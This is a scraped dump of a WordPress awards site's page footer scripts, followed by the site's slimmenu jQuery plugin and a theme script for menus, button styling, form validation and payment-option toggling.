<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique//js/bootstrap.js?ver=1.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique//js/animate.js?ver=1.0" id="animate-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique//js/bootstrap-select.js?ver=1.0" id="bootstrap-select-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/js/lib/jquery.easing.min.js?ver=1.0" id="jquery.easing.min-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique//js/jquery.slimmenu.min.js?ver=1.0" id="jquery.slimmenu.min-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique//js/navgoco.js?ver=1.0" id="navgoco-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique//js/jquery.fitvid.js?ver=1.0" id="jquery.fitvid-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique//js/upload.js?ver=1.0" id="awards-upload-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique//js/validate-min.js?ver=1.0" id="validate-min-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/js/scripts.js?ver=6.9" id="awards-scripts-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/js/custom.js?ver=6.9" id="awards-custom-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/wpdevart-countdown-pro/includes/javascript/front_end_js.js?ver=1.3" id="countdown-front-end-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next \u003E","prev":"\u003C Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https://www.bestwebsitesaroundtheworld.com/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/wpdevart-countdown-pro/includes/javascript/jquery.classycountdown.js?ver=6.9" id="canvase_countedown_main-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/wpdevart-countdown-pro/includes/javascript/jquery.knob.js?ver=6.9" id="canvase_countedown_jquery_lib_knop-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/wpdevart-countdown-pro/includes/javascript/jquery.throttle.js?ver=6.9" id="canvase_countedown_jquery_lib_thortle-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/wpdevart-countdown-pro/includes/javascript/jquery.timeTo.min.js?ver=6.9" id="canvase_countedown_lexsus-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.bestwebsitesaroundtheworld.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.bestwebsitesaroundtheworld.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
  
	<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.bestwebsitesaroundtheworld.com\/wp-admin\/admin-ajax.php","nonce":"4e82144580","url":"https:\/\/www.bestwebsitesaroundtheworld.com\/nominee\/mekamon","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768801355 -->

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique//js/jquery.slimmenu.min.js?ver=1.0
body_size: 422
content:
/**
 * jquery.slimmenu.js
 * http://adnantopal.github.io/slimmenu/
 * Author: @adnantopal
 * Copyright 2013, Adnan Topal (atopal.com)
 * Licensed under the MIT license.
 */
(function(e,c,a,g){var d="slimmenu",f={resizeWidth:"768",collapserTitle:"Main Menu",animSpeed:"medium",easingEffect:null,indentChildren:false,childrenIndenter:"&nbsp;&nbsp;"};function b(i,h){this.element=i;this.$elem=e(this.element);this.options=e.extend({},f,h);this.init()}b.prototype={init:function(){var h=this.options,j=this.$elem,i='<div class="menu-collapser">'+h.collapserTitle+'<div class="collapse-button"><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span></div></div>',k;j.before(i);k=j.prev(".menu-collapser");j.on("click",".sub-collapser",function(m){m.preventDefault();m.stopPropagation();var l=e(this).closest("li");if(e(this).hasClass("expanded")){e(this).removeClass("expanded");e(this).find("i").html("&#9660;");l.find(">ul").slideUp(h.animSpeed,h.easingEffect)}else{e(this).addClass("expanded");e(this).find("i").html("&#9650;");l.find(">ul").slideDown(h.animSpeed,h.easingEffect)}});k.on("click",".collapse-button",function(l){l.preventDefault();j.slideToggle(h.animSpeed,h.easingEffect)});this.resizeMenu({data:{el:this.element,options:this.options}});e(c).on("resize",{el:this.element,options:this.options},this.resizeMenu)},resizeMenu:function(k){var l=e(c),h=k.data.options,i=e(k.data.el),j=e("body").find(".menu-collapser");i.find("li").each(function(){if(e(this).has("ul").length){if(e(this).has(".sub-collapser").length){e(this).children(".sub-collapser i").html("&#9660;")}else{e(this).append('<span class="sub-collapser"><i>&#9660;</i></span>')}}e(this).children("ul").hide();e(this).find(".sub-collapser").removeClass("expanded").children("i").html("&#9660;")});if(h.resizeWidth>=l.width()){if(h.indentChildren){i.find("ul").each(function(){var m=e(this).parents("ul").length;if(!e(this).children("li").children("a").has("i").length){e(this).children("li").children("a").prepend(b.prototype.indent(m,h))}})}i.find("li").has("ul").off("mouseenter mouseleave");i.addClass("collapsed").hide();j.show()}else{i.find("li").has("ul").on("mouseenter",function(){e(this).find(">ul").stop().slideDown(h.animSpeed,h.easingEffect)}).on("mouseleave",function(){e(this).find(">ul").stop().slideUp(h.animSpeed,h.easingEffect)});i.find("li > a > i").remove();i.removeClass("collapsed").show();j.hide()}},indent:function(k,j){var h="";for(var l=0;l<k;l++){h+=j.childrenIndenter}return"<i>"+h+"</i>"}};e.fn[d]=function(h){return this.each(function(){if(!e.data(this,"plugin_"+d)){e.data(this,"plugin_"+d,new b(this,h))}})}})(jQuery,window,document);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/js/scripts.js?ver=6.9
body_size: 595
content:
jQuery(document).ready(function( $ ) {
	"use strict";	
	
	$('p').each(function() {
        var $this = jQuery(this);
        if($this.html().replace(/\s|&nbsp;/g, '').length == 0) {
            $this.remove();
        }
    });
	
	var url = $('.slim-wrap').data('image');
	var homelink = $('.slim-wrap').data('homelink');
	$('.slim-wrap ul.menu-items').slimmenu({
        resizeWidth: '991',
        collapserTitle: '<a href="'+homelink+'" class="home-link-text"><img src="'+url+'" alt="" /></a>',
        easingEffect:'easeInOutQuint',
        animSpeed:'medium',
        indentChildren: true,
        childrenIndenter: '&raquo;'
    });
	
	$('.ts-button').each(function () {
		var hoverback = $(this).data('hoverback');
		var currentbg = $(this).data('currentbg');
		var currentbor = $(this).data('currentbor');
		var currentcolor = $(this).data('currentcolor');
		var hovercolor = $(this).data('hovercolor');
		$(this).on('mouseenter',function() {
			$(this).css({'background': hoverback, 'border-color': hoverback, 'color': hovercolor});
		});
		$(this).on('mouseleave',function() {
			$(this).css({'background': currentbg, 'border-color': currentbor, 'color': currentcolor});
		});
	});
	
	$('.site-colors ul > li > a').each(function () {
		var backgroundcolor = $(this).data('backgroundcolor');
		$(this).css({'background': backgroundcolor});
	});
	
	$('.element').each(function () {
		var text1 = $(this).data('text1');
		var text2 = $(this).data('text2');
		var text3 = $(this).data('text3');
		var text4 = $(this).data('text4');
	$(function(){
	  $(".element").typed({
		strings: [text1, text2, text3, text4],
		typeSpeed: 300
	  });
	});
	});
	
	$('#emailcontactform').validate({
		rules: {				  
		  comment: {
			required: true,
			minlength: 10
		  },
		  email: {
			required: true
		  }
		},
		messages: {
		  comment: "Please fill the message field.",
		},
		errorElement: "div",
		errorPlacement: function(error, element) {
		  element.after(error);
		}
	});
	
	$(".content").fitVids();
	
	var authorContainer = $('body');
    // This will handle stretching the cells.
	
    $('.stretch-content').each(function(){
		
        var $$ = $(this);

        var onResize = function(){

            $$.css({
                'margin-left' : 0,
                'margin-right' : 0,
                'padding-left' : 0,
                'padding-right' : 0
            });

            var leftSpace = $$.offset().left - authorContainer.offset().left;
            var rightSpace = authorContainer.outerWidth() - leftSpace - $$.parent().outerWidth();

            $$.css({
                'margin-left' : -leftSpace,
                'margin-right' : -rightSpace-30,
                'padding-left' : $$.data('stretch-type') === 'full' ? leftSpace : 0,
                'padding-right' : $$.data('stretch-type') === 'full' ? rightSpace : 0
            });
        };

        $(window).resize( onResize );
        onResize();

        $$.css({
            'border-left' : 0,
            'border-right' : 0
        });
    });
	
	$('#payment_options').prop('selectedIndex',0);

    $('#payment_options').change(function() {
        var selected = $(this).find(':selected');
        $('.product-fields-paid-version').hide();
        if ($(this).val() != 'free_submission') {
            $('.product-fields-paid-version').show();
			$('.product-fields-free-version').hide();
        } else {
			$('.product-fields-paid-version').hide();
			$('.product-fields-free-version').show();
        }
    });

});